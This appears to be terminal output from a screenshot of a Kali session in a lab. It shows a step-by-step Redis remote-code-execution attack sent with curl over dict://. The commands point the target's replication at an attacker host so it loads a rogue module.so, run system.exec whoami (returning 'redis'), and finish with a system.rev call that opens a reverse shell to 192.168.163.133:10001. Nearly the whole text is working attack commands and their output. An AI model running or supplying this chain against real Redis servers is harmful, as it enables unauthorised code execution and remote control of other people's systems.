 ┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/config:set:dir:./
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/config:set:dbfilename:module.so
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/slaveof:192.168.163.133:1234
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/module:load:./module.so
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/slaveof:no:one
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/system:exec:whoami
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
-ERR unknown command `system`, with args beginning with: `exec`, `whoami`,
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/system.exec:whoami
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$8
▒redis
+OK
┌──(root㉿ kali)-[~/redis-rce]
└─# curl dict://192.168.163.129:6379/system.rev:192.168.163.133:10001